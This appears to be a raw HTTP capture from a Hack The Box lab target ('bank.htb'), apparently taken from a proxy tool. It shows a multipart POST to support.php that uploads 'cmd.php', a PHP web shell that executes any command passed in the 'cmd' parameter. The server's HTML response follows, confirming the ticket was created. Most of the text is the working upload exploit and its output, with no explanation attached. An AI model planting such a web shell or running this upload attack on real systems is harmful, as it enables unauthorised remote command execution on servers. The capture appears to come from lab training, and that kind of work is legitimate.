 Original request
Pretty Raw Hex \n
POST /support.php HTTP/1.1
Host: bank.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:101.0) Gecko/20100101 Firefox/101.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------44464074534941537142131492008
Content-Length: 643
Origin: http://bank.htb
DNT: 1
Connection: close
Referer: http://bank.htb/support.php
Cookie: HTBBankAuth=d77h45a6td3klovaq8d6hr8kq6
Upgrade-Insecure-Requests: 1
-----------------------------44464074534941537142131492008
Content-Disposition: form-data; name="title"
test2
-----------------------------44464074534941537142131492008
Content-Disposition: form-data; name="message"
test2
-----------------------------44464074534941537142131492008
Content-Disposition: form-data; name="fileToUpload"; filename="cmd.php"
Content-Type: application/x-php
<?php
echo "<pre>" . shell_exec($_REQUEST['cmd']) . "</pre>";
?>
-----------------------------44464074534941537142131492008
Content-Disposition: form-data; name="submitadd"
-----------------------------44464074534941537142131492008--
Response
Pretty Raw Hex Render \n
111 </a>
112 &nbsp;
113 <span class='label label-info' id="upload-file-info">
</span>
114 </div>
115 <br>
116 <button name="submitadd" type="submit" class="btn btn-primary mt20"
data-disable-with="<div class=&quot;loading-o&quot; style=&quot;padding: 7p
21px;&quot;></div>">
Submit
</button>
117 </form>
118
119 </div>
120
121 </section>
122
123 </div>
124
125 </div>
126 <!-- /#page-wrapper -->
127
128 </div>
129 <!-- /#wrapper -->
130
131 <!-- jQuery -->
132 <script src="./assets/js/jquery.js">
</script>
133
134 <!-- Bootstrap Core JavaScript -->
135 <script src="./assets/js/bootstrap.min.js">
</script>
136
137 <!-- Morris Charts JavaScript -->
138 <script src="./assets/js/plugins/morris/raphael.min.js">
</script>
139 <script src="./assets/js/plugins/morris/morris.min.js">
</script>
140 <script src="./assets/js/plugins/morris/morris-data.js">
</script>
141
142 <!-- SweetAlert -->
143 <script src="./assets/js/sweetalert.min.js">
</script>
144
145 </body>
146
147 </html>
148 <script>
swal("Success", "Your ticket has been created successfully", "success");
</script>